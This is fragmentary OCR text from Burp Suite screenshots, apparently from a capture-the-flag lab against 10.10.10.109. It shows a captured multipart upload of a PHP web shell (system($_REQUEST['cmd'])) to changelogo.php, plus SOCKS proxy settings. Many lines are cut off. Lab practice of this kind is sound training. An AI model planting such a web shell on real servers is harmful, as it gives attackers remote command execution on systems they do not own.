 Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
HTTP history WebSockets history Proxy settings
g CSS, image and general binary content
Host Meth...
GET /spark
ssbolt.bolt.htb GET /settin
10.10.109 GET /favico
10.10.109 GET /spark
10.10.109 GET /spark
10.10.109 GET /spark
10.10.109 GET /spark
10.10.109 GET /spark
10.10.109 GET /spark
10.10.109 GET /spark
10.10.109 GET /spark
ntile.services.mozilla.c... GET /v1/tile
ntile.services.mozilla.c... GET /v1/tile
Hex
klays/design/changelogo.php HT
0.10.109
: Mozilla/5.0 (X11; Linux x86_6
xt/html,application/xhtml+xml,a
guage: en-US,en;q=0.5
oding: gzip, deflate, br
pe: multipart/form-data; bounda
ngth: 383
tp://10.10.10.109
: close
ttp://10.10.10.109/sparklays/de
secure-Requests: 1
-------------------184644546408
sposition: form-data; name="fil
pe: application/x-php
em($_REQUEST['cmd']); ?>
-------------------184644546408
sposition: form-data; name="sub
e
-------------------184644546408
Settings
Search
All User Project
Tools
Proxy
Intruder
Repeater
Burp's browser
Project
Automatic backup
Network
Connections
TLS
User interface
Inspector and message editor
Hotkeys
Display
Suite
REST API
Updates
Performance feedback
Temporary files location
Startup behavior
Shutdown behavior
Extensions
Configuration library
Network > Connections Manage global settings
Upstream proxy servers User setting Project setting
Use these settings to control whether Burp sends outgoing requests to an upstream proxy server, or directly to the destination web server. The first rule that matches
each destination host is used. To send all traffic to a single proxy server, create a rule with * as the destination host.
Override options for this project only
Add
Edit
Remove
Up
Down
Enabled Destination host Proxy host Proxy port Auth type Username
SOCKS proxy User setting Project setting
Use these settings to configure Burp to use a SOCKS proxy for all outgoing communications. This setting is applied at the TCP level, and all outbound requests will be sent
via this proxy. If you have configured rules for upstream HTTP proxy servers, then requests to upstream proxies will be sent via the SOCKS proxy configured here.
Override options for this project only
Use SOCKS proxy
SOCKS proxy host: 127.0.0.1
SOCKS proxy port: 9001
Username:
Password:
Do DNS lookups over SOCKS proxy